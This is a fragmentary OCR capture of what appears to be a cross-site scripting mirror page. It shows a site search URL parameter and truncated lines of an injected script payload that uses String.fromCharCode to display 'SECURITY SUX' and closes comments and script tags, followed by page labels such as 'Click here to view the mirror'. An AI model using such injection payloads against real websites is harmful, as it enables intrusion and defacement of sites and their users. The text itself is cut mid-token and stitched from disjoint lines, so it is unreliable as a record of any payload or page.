
Source=interne&TypeRecherche=totale&TypeDocument=&Debut=
mCharCode(83,69,67,85,82,73,84,89,32,83,85,88))//--%3E%
g.fromCharCode(83,69,67,85,82,73,84,89,32,83,85,88))%3C/S
Click here to view the mirror
Cross Site 
Advertisements